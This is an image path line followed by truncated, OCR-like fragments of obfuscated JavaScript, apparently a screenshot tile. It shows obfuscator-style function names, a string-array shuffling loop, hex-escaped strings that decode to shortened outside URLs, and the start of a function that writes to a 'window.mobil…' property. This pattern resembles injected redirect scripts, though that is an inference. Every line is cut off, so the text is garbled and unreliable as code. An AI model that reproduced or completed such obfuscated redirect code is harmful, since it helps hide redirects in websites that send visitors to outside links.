
x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x3
0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['su
\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x67\x
72\x74\x2e\x64\x65\x76\x2f\x53\x74\x6b\x35\x63\x335','45887
\x72\x74\x2e\x64\x65\x76\x2f\x63\x42\x42\x39\x63\x379','56b
x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!
f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x2
0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1d
0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x
d),function(_0x34eab3){const _0x111835=_0x3023;window['mobil